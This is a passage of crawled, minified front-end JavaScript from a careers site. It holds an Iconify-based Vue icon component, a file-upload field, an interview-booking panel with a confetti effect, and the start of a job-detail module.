    h.push(w), a++, d = setTimeout(V, e.rotate), n(p, t, w.callback);
  }
  return setTimeout(V), C;
}
function Ce(e) {
  const t = {
    ...ht,
    ...e
  };
  let n = [];
  function r() {
    n = n.filter((c) => c().status === "pending");
  }
  function o(c, l, a) {
    const f = gt(
      t,
      c,
      l,
      (d, h) => {
        r(), a && a(d, h);
      }
    );
    return n.push(f), f;
  }
  function i(c) {
    return n.find((l) => c(l)) || null;
  }
  return {
    query: o,
    find: i,
    setIndex: (c) => {
      t.index = c;
    },
    getIndex: () => t.index,
    cleanup: r
  };
}
function ce() {
}
const R = /* @__PURE__ */ Object.create(null);
function mt(e) {
  if (!R[e]) {
    const t = Z(e);
    if (!t)
      return;
    const n = Ce(t), r = {
      config: t,
      redundancy: n
    };
    R[e] = r;
  }
  return R[e];
}
function yt(e, t, n) {
  let r, o;
  if (typeof e == "string") {
    const i = H(e);
    if (!i)
      return n(void 0, 424), ce;
    o = i.send;
    const s = mt(e);
    s && (r = s.redundancy);
  } else {
    const i = X(e);
    if (i) {
      r = Ce(i);
      const s = e.resources ? e.resources[0] : "", c = H(s);
      c && (o = c.send);
    }
  }
  return !r || !o ? (n(void 0, 424), ce) : r.query(t, o, n)().abort;
}
const le = "iconify2", P = "iconify", ke = P + "-count", ae = P + "-version", _e = 36e5, wt = 168, bt = 50;
function U(e, t) {
  try {
    return e.getItem(t);
  } catch {
  }
}
function ee(e, t, n) {
  try {
    return e.setItem(t, n), !0;
  } catch {
  }
}
function fe(e, t) {
  try {
    e.removeItem(t);
  } catch {
  }
}
function G(e, t) {
  return ee(e, ke, t.toString());
}
function K(e) {
  return parseInt(U(e, ke)) || 0;
}
const D = {
  local: !0,
  session: !0
}, Te = {
  local: /* @__PURE__ */ new Set(),
  session: /* @__PURE__ */ new Set()
};
let te = !1;
function xt(e) {
  te = e;
}
let L = typeof window > "u" ? {} : window;
function je(e) {
  const t = e + "Storage";
  try {
    if (L && L[t] && typeof L[t].length == "number")
      return L[t];
  } catch {
  }
  D[e] = !1;
}
function Fe(e, t) {
  const n = je(e);
  if (!n)
    return;
  const r = U(n, ae);
  if (r !== le) {
    if (r) {
      const c = K(n);
      for (let l = 0; l < c; l++)
        fe(n, P + l.toString());
    }
    ee(n, ae, le), G(n, 0);
    return;
  }
  const o = Math.floor(Date.now() / _e) - wt, i = (c) => {
    const l = P + c.toString(), a = U(n, l);
    if (typeof a == "string") {
      try {
        const f = JSON.parse(a);
        if (typeof f == "object" && typeof f.cached == "number" && f.cached > o && typeof f.provider == "string" && typeof f.data == "object" && typeof f.data.prefix == "string" && // Valid item: run callback
        t(f, c))
          return !0;
      } catch {
      }
      fe(n, l);
    }
  };
  let s = K(n);
  for (let c = s - 1; c >= 0; c--)
    i(c) || (c === s - 1 ? (s--, G(n, s)) : Te[e].add(c));
}
function Pe() {
  if (!te) {
    xt(!0);
    for (const e in D)
      Fe(e, (t) => {
        const n = t.data, r = t.provider, o = n.prefix, i = S(
          r,
          o
        );
        if (!W(i, n).length)
          return !1;
        const s = n.lastModified || -1;
        return i.lastModifiedCached = i.lastModifiedCached ? Math.min(i.lastModifiedCached, s) : s, !0;
      });
  }
}
function It(e, t) {
  const n = e.lastModifiedCached;
  if (
    // Matches or newer
    n && n >= t
  )
    return n === t;
  if (e.lastModifiedCached = t, n)
    for (const r in D)
      Fe(r, (o) => {
        const i = o.data;
        return o.provider !== e.provider || i.prefix !== e.prefix || i.lastModified === t;
      });
  return !0;
}
function vt(e, t) {
  te || Pe();
  function n(r) {
    let o;
    if (!D[r] || !(o = je(r)))
      return;
    const i = Te[r];
    let s;
    if (i.size)
      i.delete(s = Array.from(i).shift());
    else if (s = K(o), s >= bt || !G(o, s + 1))
      return;
    const c = {
      cached: Math.floor(Date.now() / _e),
      provider: e.provider,
      data: t
    };
    return ee(
      o,
      P + s.toString(),
      JSON.stringify(c)
    );
  }
  t.lastModified && !It(e, t.lastModified) || Object.keys(t.icons).length && (t.not_found && (t = Object.assign({}, t), delete t.not_found), n("local") || n("session"));
}
function ue() {
}
function St(e) {
  e.iconsLoaderFlag || (e.iconsLoaderFlag = !0, setTimeout(() => {
    e.iconsLoaderFlag = !1, ft(e);
  }));
}
function Ct(e, t) {
  e.iconsToLoad ? e.iconsToLoad = e.iconsToLoad.concat(t).sort() : e.iconsToLoad = t, e.iconsQueueFlag || (e.iconsQueueFlag = !0, setTimeout(() => {
    e.iconsQueueFlag = !1;
    const { provider: n, prefix: r } = e, o = e.iconsToLoad;
    delete e.iconsToLoad;
    let i;
    if (!o || !(i = H(n)))
      return;
    i.prepare(n, r, o).forEach((c) => {
      yt(n, c, (l) => {
        if (typeof l != "object")
          c.icons.forEach((a) => {
            e.missing.add(a);
          });
        else
          try {
            const a = W(
              e,
              l
            );
            if (!a.length)
              return;
            const f = e.pendingIcons;
            f && a.forEach((d) => {
              f.delete(d);
            }), vt(e, l);
          } catch (a) {
            console.error(a);
          }
        St(e);
      });
    });
  }));
}
const kt = (e, t) => {
  const n = pt(e, !0, xe()), r = at(n);
  if (!r.pending.length) {
    let l = !0;
    return t && setTimeout(() => {
      l && t(
        r.loaded,
        r.missing,
        r.pending,
        ue
      );
    }), () => {
      l = !1;
    };
  }
  const o = /* @__PURE__ */ Object.create(null), i = [];
  let s, c;
  return r.pending.forEach((l) => {
    const { provider: a, prefix: f } = l;
    if (f === c && a === s)
      return;
    s = a, c = f, i.push(S(a, f));
    const d = o[a] || (o[a] = /* @__PURE__ */ Object.create(null));
    d[f] || (d[f] = []);
  }), r.pending.forEach((l) => {
    const { provider: a, prefix: f, name: d } = l, h = S(a, f), m = h.pendingIcons || (h.pendingIcons = /* @__PURE__ */ new Set());
    m.has(d) || (m.add(d), o[a][f].push(d));
  }), i.forEach((l) => {
    const { provider: a, prefix: f } = l;
    o[a][f].length && Ct(l, o[a][f]);
  }), t ? dt(t, r, i) : ue;
};
function _t(e, t) {
  const n = {
    ...e
  };
  for (const r in t) {
    const o = t[r], i = typeof o;
    r in Ie ? (o === null || o && (i === "string" || i === "number")) && (n[r] = o) : i === typeof n[r] && (n[r] = r === "rotate" ? o % 4 : o);
  }
  return n;
}
const Tt = /[\s,]+/;
function jt(e, t) {
  t.split(Tt).forEach((n) => {
    switch (n.trim()) {
      case "horizontal":
        e.hFlip = !0;
        break;
      case "vertical":
        e.vFlip = !0;
        break;
    }
  });
}
function Ft(e, t = 0) {
  const n = e.replace(/^-?[0-9.]*/, "");
  function r(o) {
    for (; o < 0; )
      o += 4;
    return o % 4;
  }
  if (n === "") {
    const o = parseInt(e);
    return isNaN(o) ? 0 : r(o);
  } else if (n !== e) {
    let o = 0;
    switch (n) {
      case "%":
        o = 25;
        break;
      case "deg":
        o = 90;
    }
    if (o) {
      let i = parseFloat(e.slice(0, e.length - n.length));
      return isNaN(i) ? 0 : (i = i / o, i % 1 === 0 ? r(i) : 0);
    }
  }
  return t;
}
function Pt(e, t) {
  let n = e.indexOf("xlink:") === -1 ? "" : ' xmlns:xlink="http://www.w3.org/1999/xlink"';
  for (const r in t)
    n += " " + r + '="' + t[r] + '"';
  return '<svg xmlns="http://www.w3.org/2000/svg"' + n + ">" + e + "</svg>";
}
function Et(e) {
  return e.replace(/"/g, "'").replace(/%/g, "%25").replace(/#/g, "%23").replace(/</g, "%3C").replace(/>/g, "%3E").replace(/\s+/g, " ");
}
function Lt(e) {
  return "data:image/svg+xml," + Et(e);
}
function Mt(e) {
  return 'url("' + Lt(e) + '")';
}
const de = {
  ...ve,
  inline: !1
}, Ot = {
  xmlns: "http://www.w3.org/2000/svg",
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "aria-hidden": !0,
  role: "img"
}, At = {
  display: "inline-block"
}, J = {
  backgroundColor: "currentColor"
}, Ee = {
  backgroundColor: "transparent"
}, pe = {
  Image: "var(--svg)",
  Repeat: "no-repeat",
  Size: "100% 100%"
}, he = {
  webkitMask: J,
  mask: J,
  background: Ee
};
for (const e in he) {
  const t = he[e];
  for (const n in pe)
    t[e + n] = pe[n];
}
const A = {};
["horizontal", "vertical"].forEach((e) => {
  const t = e.slice(0, 1) + "Flip";
  A[e + "-flip"] = t, A[e.slice(0, 1) + "-flip"] = t, A[e + "Flip"] = t;
});
function ge(e) {
  return e + (e.match(/^[-0-9.]+$/) ? "px" : "");
}
const me = (e, t) => {
  const n = _t(de, t), r = { ...Ot }, o = t.mode || "svg", i = {}, s = t.style, c = typeof s == "object" && !(s instanceof Array) ? s : {};
  for (let g in t) {
    const u = t[g];
    if (u !== void 0)
      switch (g) {
        case "icon":
        case "style":
        case "onLoad":
        case "mode":
          break;
        case "inline":
        case "hFlip":
        case "vFlip":
          n[g] = u === !0 || u === "true" || u === 1;
          break;
        case "flip":
          typeof u == "string" && jt(n, u);
          break;
        case "color":
          i.color = u;
          break;
        case "rotate":
          typeof u == "string" ? n[g] = Ft(u) : typeof u == "number" && (n[g] = u);
          break;
        case "ariaHidden":
        case "aria-hidden":
          u !== !0 && u !== "true" && delete r["aria-hidden"];
          break;
        default: {
          const C = A[g];
          C ? (u === !0 || u === "true" || u === 1) && (n[C] = !0) : de[g] === void 0 && (r[g] = u);
        }
      }
  }
  const l = Je(e, n), a = l.attributes;
  if (n.inline && (i.verticalAlign = "-0.125em"), o === "svg") {
    r.style = {
      ...i,
      ...c
    }, Object.assign(r, a);
    let g = 0, u = t.id;
    return typeof u == "string" && (u = u.replace(/-/g, "_")), r.innerHTML = Ze(l.body, u ? () => u + "ID" + g++ : "iconifyVue"), ne("svg", r);
  }
  const { body: f, width: d, height: h } = e, m = o === "mask" || (o === "bg" ? !1 : f.indexOf("currentColor") !== -1), x = Pt(f, {
    ...a,
    width: d + "",
    height: h + ""
  });
  return r.style = {
    ...i,
    "--svg": Mt(x),
    width: ge(a.width),
    height: ge(a.height),
    ...At,
    ...m ? J : Ee,
    ...c
  }, ne("span", r);
};
xe(!0);
et("", lt);
if (typeof document < "u" && typeof window < "u") {
  Pe();
  const e = window;
  if (e.IconifyPreload !== void 0) {
    const t = e.IconifyPreload, n = "Invalid IconifyPreload syntax.";
    typeof t == "object" && t !== null && (t instanceof Array ? t : [t]).forEach((r) => {
      try {
        // Check if item is an object and not null/array
        (typeof r != "object" || r === null || r instanceof Array || // Check for 'icons' and 'prefix'
        typeof r.icons != "object" || typeof r.prefix != "string" || // Add icon set
        !Re(r)) && console.error(n);
      } catch {
        console.error(n);
      }
    });
  }
  if (e.IconifyProviders !== void 0) {
    const t = e.IconifyProviders;
    if (typeof t == "object" && t !== null)
      for (let n in t) {
        const r = "IconifyProviders[" + n + "] is invalid.";
        try {
          const o = t[n];
          if (typeof o != "object" || !o || o.resources === void 0)
            continue;
          tt(n, o) || console.error(r);
        } catch {
          console.error(r);
        }
      }
  }
}
const Nt = {
  ...B,
  body: ""
}, zt = Me({
  // Do not inherit other attributes: it is handled by render()
  inheritAttrs: !1,
  // Set initial data
  data() {
    return {
      // Current icon name
      _name: "",
      // Loading
      _loadingIcon: null,
      // Mounted status
      iconMounted: !1,
      // Callback counter to trigger re-render
      counter: 0
    };
  },
  mounted() {
    this.iconMounted = !0;
  },
  unmounted() {
    this.abortLoading();
  },
  methods: {
    abortLoading() {
      this._loadingIcon && (this._loadingIcon.abort(), this._loadingIcon = null);
    },
    // Get data for icon to render or null
    getIcon(e, t) {
      if (typeof e == "object" && e !== null && typeof e.body == "string")
        return this._name = "", this.abortLoading(), {
          data: e
        };
      let n;
      if (typeof e != "string" || (n = z(e, !1, !0)) === null)
        return this.abortLoading(), null;
      const r = Ve(n);
      if (!r)
        return (!this._loadingIcon || this._loadingIcon.name !== e) && (this.abortLoading(), this._name = "", r !== null && (this._loadingIcon = {
          name: e,
          abort: kt([n], () => {
            this.counter++;
          })
        })), null;
      this.abortLoading(), this._name !== e && (this._name = e, t && t(e));
      const o = ["iconify"];
      return n.prefix !== "" && o.push("iconify--" + n.prefix), n.provider !== "" && o.push("iconify--" + n.provider), { data: r, classes: o };
    }
  },
  // Render icon
  render() {
    this.counter;
    const e = this.$attrs, t = this.iconMounted || e.ssr ? this.getIcon(e.icon, e.onLoad) : null;
    if (!t)
      return me(Nt, e);
    let n = e;
    return t.classes && (n = {
      ...e,
      class: (typeof e.class == "string" ? e.class + " " : "") + t.classes.join(" ")
    }), me({
      ...B,
      ...t.data
    }, n);
  }
}), Bt = window.Vue.defineComponent, Dt = window.Vue.unref, Vt = window.Vue.normalizeClass, $t = window.Vue.openBlock, Rt = window.Vue.createBlock, T = window.Vue.computed, Qt = /* @__PURE__ */ Bt({
  __name: "ApIcon",
  props: {
    icon: {},
    class: {},
    size: {},
    color: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    inline: { type: Boolean },
    width: {},
    height: {},
    horizontalFlip: { type: Boolean },
    verticalFlip: { type: Boolean },
    flip: {},
    rotate: {},
    onLoad: { type: Function }
  },
  setup(e) {
    const t = e, n = T(() => t.size && (isNaN(Number(t.size)) ? t.size : `${t.size}px`)), r = T(() => t.width && (isNaN(Number(t.width)) ? t.width : `${t.width}px`) || n.value), o = T(() => t.height && (isNaN(Number(t.height)) ? t.height : `${t.height}px`) || n.value), i = T(() => t.xs && "xs" || t.sm && "sm" || t.md && "md" || t.lg && "lg" || t.xl && "xl" || null), s = T(() => ({
      "ap-icon": !0,
      [t.color]: t.color,
      [`${t.bgColor}--bg`]: t.bgColor,
      [`size--${i.value}`]: i.value && !n.value
    }));
    return (c, l) => ($t(), Rt(Dt(zt), {
      icon: c.$props.icon,
      class: Vt({ ...s.value, [t.class]: t.class }),
      width: r.value,
      height: o.value,
      inline: t.inline,
      "horizontal-flip": t.horizontalFlip,
      "vertical-flip": t.verticalFlip,
      flip: t.flip,
      rotate: t.rotate,
      "on-load": t.onLoad
    }, null, 8, ["icon", "class", "width", "height", "inline", "horizontal-flip", "vertical-flip", "flip", "rotate", "on-load"]));
  }
});
const Ht = /* @__PURE__ */ Le(Qt, [["__scopeId", "data-v-7a783569"]]);
export {
  Ht as A
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/sleep-5fe6dbb2.js
body_size: -347
content:
function t(e) {
  return new Promise((s) => setTimeout(s, e));
}
export {
  t as s
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/FileUpload-070a6496.js
body_size: 627
content:
import { A as _ } from "./ApIcon-4fc96c14.js";
import { _ as w } from "./public-career-site-3969d40d.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/ChatToApplyBookingContainer-aacfa863.js
body_size: 3779
content:
import "./date-177ae85d.js";
import { u as B } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { C as V } from "./CtaApplicationState-92f23d3b.js";
import { A as L } from "./ApIcon-4fc96c14.js";
import { m as z } from "./close-thick-662d258e.js";
function N(t, i) {
  if (!(t instanceof i))
    throw new TypeError("Cannot call a class as a function");
}
function b(t, i) {
  for (var e = 0; e < i.length; e++) {
    var n = i[e];
    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n);
  }
}
function A(t, i, e) {
  return i && b(t.prototype, i), e && b(t, e), t;
}
function T(t) {
  return +t.replace(/px/, "");
}
function U(t) {
  var i = window.devicePixelRatio, e = getComputedStyle(t), n = T(e.getPropertyValue("width")), a = T(e.getPropertyValue("height"));
  t.setAttribute("width", (n * i).toString()), t.setAttribute("height", (a * i).toString());
}
function f(t, i) {
  var e = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : 0, n = Math.random() * (i - t) + t;
  return Math.floor(n * Math.pow(10, e)) / Math.pow(10, e);
}
function P(t) {
  return t[f(0, t.length)];
}
var q = 125e-5, W = 5e-4, X = 9e-4, H = 1e-5, $ = 6, G = 80, Y = 0.9, J = 1.7, Q = 0.2, Z = 0.6, K = 0.03, ee = 0.07, k = 15, R = 82, te = 150, ie = 100, ne = 250, oe = 40, ae = ["#fcf403", "#62fc03", "#f4fc03", "#03e7fc", "#03fca5", "#a503fc", "#fc03ad", "#fc03c2"];
function j(t) {
  var i = 1920;
  return Math.log(t) / Math.log(i);
}
var F = /* @__PURE__ */ function() {
  function t(i) {
    N(this, t);
    var e = i.initialPosition, n = i.direction, a = i.confettiRadius, s = i.confettiColors, r = i.emojis, u = i.emojiSize, c = i.canvasWidth, l = f(Y, J, 3), o = l * j(c);
    this.confettiSpeed = {
      x: o,
      y: o
    }, this.finalConfettiSpeedX = f(Q, Z, 3), this.rotationSpeed = r.length ? 0.01 : f(K, ee, 3) * j(c), this.dragForceCoefficient = f(W, X, 6), this.radius = {
      x: a,
      y: a
    }, this.initialRadius = a, this.rotationAngle = n === "left" ? f(0, 0.2, 3) : f(-0.2, 0, 3), this.emojiSize = u, this.emojiRotationAngle = f(0, 2 * Math.PI), this.radiusYUpdateDirection = "down";
    var d = n === "left" ? f(R, k) * Math.PI / 180 : f(-k, -R) * Math.PI / 180;
    this.absCos = Math.abs(Math.cos(d)), this.absSin = Math.abs(Math.sin(d));
    var p = f(-te, 0), m = {
      x: e.x + (n === "left" ? -p : p) * this.absCos,
      y: e.y - p * this.absSin
    };
    this.currentPosition = Object.assign({}, m), this.initialPosition = Object.assign({}, m), this.color = r.length ? null : P(s), this.emoji = r.length ? P(r) : null, this.createdAt = (/* @__PURE__ */ new Date()).getTime(), this.direction = n;
  }
  return A(t, [{
    key: "draw",
    value: function(e) {
      var n = this.currentPosition, a = this.radius, s = this.color, r = this.emoji, u = this.rotationAngle, c = this.emojiRotationAngle, l = this.emojiSize, o = window.devicePixelRatio;
      s ? (e.fillStyle = s, e.beginPath(), e.ellipse(n.x * o, n.y * o, a.x * o, a.y * o, u, 0, 2 * Math.PI), e.fill()) : r && (e.font = "".concat(l, "px serif"), e.save(), e.translate(o * n.x, o * n.y), e.rotate(c), e.textAlign = "center", e.fillText(r, 0, 0), e.restore());
    }
  }, {
    key: "updatePosition",
    value: function(e, n) {
      var a = this.confettiSpeed, s = this.dragForceCoefficient, r = this.finalConfettiSpeedX, u = this.radiusYUpdateDirection, c = this.rotationSpeed, l = this.createdAt, o = this.direction, d = n - l;
      if (a.x > r && (this.confettiSpeed.x -= s * e), this.currentPosition.x += a.x * (o === "left" ? -this.absCos : this.absCos) * e, this.currentPosition.y = this.initialPosition.y - a.y * this.absSin * d + q * Math.pow(d, 2) / 2, this.rotationSpeed -= this.emoji ? 1e-4 : H * e, this.rotationSpeed < 0 && (this.rotationSpeed = 0), this.emoji) {
        this.emojiRotationAngle += this.rotationSpeed * e % (2 * Math.PI);
        return;
      }
      u === "down" ? (this.radius.y -= e * c, this.radius.y <= 0 && (this.radius.y = 0, this.radiusYUpdateDirection = "up")) : (this.radius.y += e * c, this.radius.y >= this.initialRadius && (this.radius.y = this.initialRadius, this.radiusYUpdateDirection = "down"));
    }
  }, {
    key: "getIsVisibleOnCanvas",
    value: function(e) {
      return this.currentPosition.y < e + ie;
    }
  }]), t;
}();
function se() {
  var t = document.createElement("canvas");
  return t.style.position = "fixed", t.style.width = "100%", t.style.height = "100%", t.style.top = "0", t.style.left = "0", t.style.zIndex = "1000", t.style.pointerEvents = "none", document.body.appendChild(t), t;
}
function re(t) {
  var i = t.confettiRadius, e = i === void 0 ? $ : i, n = t.confettiNumber, a = n === void 0 ? t.confettiesNumber || (t.emojis ? oe : ne) : n, s = t.confettiColors, r = s === void 0 ? ae : s, u = t.emojis, c = u === void 0 ? t.emojies || [] : u, l = t.emojiSize, o = l === void 0 ? G : l;
  return t.emojies && console.error("emojies argument is deprecated, please use emojis instead"), t.confettiesNumber && console.error("confettiesNumber argument is deprecated, please use confettiNumber instead"), {
    confettiRadius: e,
    confettiNumber: a,
    confettiColors: r,
    emojis: c,
    emojiSize: o
  };
}
var ce = /* @__PURE__ */ function() {
  function t(i) {
    var e = this;
    N(this, t), this.canvasContext = i, this.shapes = [], this.promise = new Promise(function(n) {
      return e.resolvePromise = n;
    });
  }
  return A(t, [{
    key: "getBatchCompletePromise",
    value: function() {
      return this.promise;
    }
  }, {
    key: "addShapes",
    value: function() {
      var e;
      (e = this.shapes).push.apply(e, arguments);
    }
  }, {
    key: "complete",
    value: function() {
      var e;
      return this.shapes.length ? !1 : ((e = this.resolvePromise) === null || e === void 0 || e.call(this), !0);
    }
  }, {
    key: "processShapes",
    value: function(e, n, a) {
      var s = this, r = e.timeDelta, u = e.currentTime;
      this.shapes = this.shapes.filter(function(c) {
        return c.updatePosition(r, u), c.draw(s.canvasContext), a ? c.getIsVisibleOnCanvas(n) : !0;
      });
    }
  }]), t;
}(), le = /* @__PURE__ */ function() {
  function t() {
    var i = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
    N(this, t), this.activeConfettiBatches = [], this.canvas = i.canvas || se(), this.canvasContext = this.canvas.getContext("2d"), this.requestAnimationFrameRequested = !1, this.lastUpdated = (/* @__PURE__ */ new Date()).getTime(), this.iterationIndex = 0, this.loop = this.loop.bind(this), requestAnimationFrame(this.loop);
  }
  return A(t, [{
    key: "loop",
    value: function() {
      this.requestAnimationFrameRequested = !1, U(this.canvas);
      var e = (/* @__PURE__ */ new Date()).getTime(), n = e - this.lastUpdated, a = this.canvas.offsetHeight, s = this.iterationIndex % 10 === 0;
      this.activeConfettiBatches = this.activeConfettiBatches.filter(function(r) {
        return r.processShapes({
          timeDelta: n,
          currentTime: e
        }, a, s), s ? !r.complete() : !0;
      }), this.iterationIndex++, this.queueAnimationFrameIfNeeded(e);
    }
  }, {
    key: "queueAnimationFrameIfNeeded",
    value: function(e) {
      this.requestAnimationFrameRequested || this.activeConfettiBatches.length < 1 || (this.requestAnimationFrameRequested = !0, this.lastUpdated = e || (/* @__PURE__ */ new Date()).getTime(), requestAnimationFrame(this.loop));
    }
  }, {
    key: "addConfetti",
    value: function() {
      for (var e = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {}, n = re(e), a = n.confettiRadius, s = n.confettiNumber, r = n.confettiColors, u = n.emojis, c = n.emojiSize, l = this.canvas.getBoundingClientRect(), o = l.width, d = l.height, p = d * 5 / 7, m = {
        x: 0,
        y: p
      }, _ = {
        x: o,
        y: p
      }, y = new ce(this.canvasContext), E = 0; E < s / 2; E++) {
        var x = new F({
          initialPosition: m,
          direction: "right",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        }), D = new F({
          initialPosition: _,
          direction: "left",
          confettiRadius: a,
          confettiColors: r,
          confettiNumber: s,
          emojis: u,
          emojiSize: c,
          canvasWidth: o
        });
        y.addShapes(x, D);
      }
      return this.activeConfettiBatches.push(y), this.queueAnimationFrameIfNeeded(), y.getBatchCompletePromise();
    }
  }, {
    key: "clearCanvas",
    value: function() {
      this.activeConfettiBatches = [];
    }
  }, {
    key: "destroyCanvas",
    value: function() {
      this.canvas.remove();
    }
  }]), t;
}();
const ue = le, de = window.Vue.defineComponent, O = window.Vue.unref, C = window.Vue.createVNode, w = window.Vue.resolveComponent, I = window.Vue.withCtx, v = window.Vue.openBlock, fe = window.Vue.createBlock, he = window.Vue.createCommentVNode, h = window.Vue.createElementVNode, M = window.Vue.createTextVNode, g = window.Vue.createElementBlock, pe = { key: 0 }, me = { id: "chat-to-apply-booking-panel" }, ve = {
  key: 0,
  class: "pa3 pb0"
}, Ce = {
  key: 1,
  class: "pa3 pb0"
}, ge = {
  key: 1,
  class: "pa3"
}, _e = window.Vue.onMounted, S = window.Vue.ref, Ee = /* @__PURE__ */ de({
  __name: "ChatToApplyBookingContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    applicationState: {},
    applicationData: {},
    canCloseCta: { type: Boolean, default: !1 }
  },
  setup(t) {
    const i = B(), e = t, n = S(!1), a = S(""), s = S(!1);
    _e(() => {
      r(e.applicationData.applicationId, e.applicationData.listingId);
    });
    async function r(l, o) {
      const d = await i.post(
        `/core/chat-to-apply/${o}/requirements-check`,
        {
          applicationId: l
        }
      );
      d.success && d.data.status === 0 && d.data.cronofyBookingUrl ? (n.value = !0, a.value = d.data.cronofyBookingUrl, c()) : (n.value = !1, a.value = ""), s.value = !0;
    }
    async function u() {
      a.value && window.open(a.value, "_blank");
    }
    function c() {
      new ue().addConfetti({
        confettiNumber: 500
      });
    }
    return (l, o) => {
      const d = w("w-button"), p = w("w-flex"), m = w("w-progress");
      return s.value ? (v(), g("div", pe, [
        l.canCloseCta ? (v(), fe(p, {
          key: 0,
          class: "pl2 pr1 bdb1",
          row: "",
          "align-center": "",
          "justify-end": ""
        }, {
          default: I(() => [
            C(d, {
              color: "accent",
              style: { border: "none", "background-color": "initial" },
              onClick: o[0] || (o[0] = (_) => e.setApplicationStatus(O(V).Closing))
            }, {
              default: I(() => [
                C(L, { icon: O(z) }, null, 8, ["icon"])
              ]),
              _: 1
            })
          ]),
          _: 1
        })) : he("", !0),
        h("div", me, [
          n.value ? (v(), g("div", ve, [
            o[3] || (o[3] = h("h2", null, "Awesome news!", -1)),
            o[4] || (o[4] = h("p", null, "We'd love to schedule an interview with you - Let's find a time that works!", -1)),
            C(d, {
              class: "fill-width py4",
              "bg-color": "accent",
              color: "white",
              onClick: o[1] || (o[1] = (_) => u())
            }, {
              default: I(() => o[2] || (o[2] = [
                M(" Schedule Interview ")
              ])),
              _: 1
            }),
            o[5] || (o[5] = h("p", { class: "size--xs blue-grey-light2 mt3" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1))
          ])) : (v(), g("div", Ce, o[6] || (o[6] = [
            h("h2", null, "Success!", -1),
            h("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
            h("p", null, [
              h("strong", null, "Thanks for applying!")
            ], -1),
            h("p", { class: "size--xs blue-grey-light2" }, "If this is your first application with us, check your email to finish setting up your account and view your application status.", -1)
          ])))
        ])
      ])) : (v(), g("div", ge, [
        h("p", null, [
          C(m, {
            class: "ma1",
            circle: "",
            color: "accent"
          })
        ]),
        o[7] || (o[7] = M("Finalizing your application "))
      ]));
    };
  }
});
export {
  Ee as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/JobDetail-c704c454.js
body_size: 3258
content:
import { v as w } from "./htmlSafe-1151bbec.js";
import { o as T } from "./overrideCssVar-d439eff6.js";
import "./date-177ae85d.js";
import { u as A, a as D, _ as I } from "./public-career-site-3969d40d.js";
import { A as d } from "./ApIcon-4fc96c14.js";
import { m as $ } from "./lightning-bolt-7364247b.js";
import { A as E } from "./ApPopover-33d83ddc.js";
import { M as Z } from "./help-circle-0e4f9e84.js";
import F from "./AIRecruiterAgent-47d31744.js";
const N = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, J = N, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 20h14v-2H5m14-9h-4V3H9v6H5l7 7l7-7Z"/>'
}, U = S, z = {
  width: 24,
